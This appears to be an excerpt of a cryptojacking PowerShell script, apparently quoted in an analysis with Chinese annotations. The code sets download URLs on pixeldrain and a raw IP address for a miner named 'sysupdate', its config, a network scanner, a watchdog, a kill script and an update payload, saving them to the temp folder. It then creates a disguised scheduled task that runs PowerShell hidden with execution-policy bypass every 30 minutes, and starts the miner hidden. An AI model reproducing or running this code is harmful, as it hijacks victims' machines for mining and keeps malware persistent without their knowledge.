 $ne = $MyInvocation.MyCommand.Path
$miner_url = "https://pixeldrain.com/api/file/kSGgh0Tr"
$miner_url_backup = "http://43.245.222.57:8667/6H /sysupdate.exe"
$miner_size = 471040
$miner_name = "sysupdate"
$miner_cfg_url = "http://43.245.222.57:8667/6H /config.json"
$miner_cfg_url_backup = "http://43.245.222.57:8667/6H /config.json"
$miner_cfg_size = 3300
$miner_cfg_name = "config.json"
$scan_url = "https://pixeldrain.com/api/file/0x_WuGkM"
$scan_url_backup = "http://43.245.222.57:8667/6H /networkservice.exe"
$scan_size = 2215424
$scan_name = "networkservice"
病毒模块下载地址
$payload_url = "http://43.245.222.57:8667/6H /update.ps1"
$payload_url_backup = "http://43.245.222.57:8667/6H /update.ps1"
$payload_size = 4633
$payload_name = "update.ps1"
$watchdog_url = "https://pixeldrain.com/api/file/XOFVsqam"
$watchdog_url_backup = "http://43.245.222.57:8667/6H /sysguard.exe"
$watchdog_size = 1744384
$watchdog_name = "sysguard"
$killmodule_url = "http://43.245.222.57:8667/6H /clean.bat"
$killmodule_url_backup = "http://43.245.222.57:8667/6H /clean.bat"
$killmodule_name = "clean.bat"
$miner_path = "$env:TMP\sysupdate.exe"
$miner_cfg_path = "$env:TMP\config.json"
$scan_path = "$env:TMP\networkservice.exe"
$payload_path = "$env:TMP\update.ps1"
$watchdog_path = "$env:TMP\sysguard.exe"
$killmodule_path = "$env:TMP\clean.bat"
... ...
创建计划任务
SchTasks.exe /Create /SC MINUTE /TN "Update service for Windows Service" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File $HOME\update.ps1" /MO 30 /F
if(!(Get-Process $miner_name -ErrorAction SilentlyContinue))
{
Write-Output "Miner Not running"
Start-Process $miner_path -windowstyle hidden
}
else
{
Write-Output "Miner Running"
}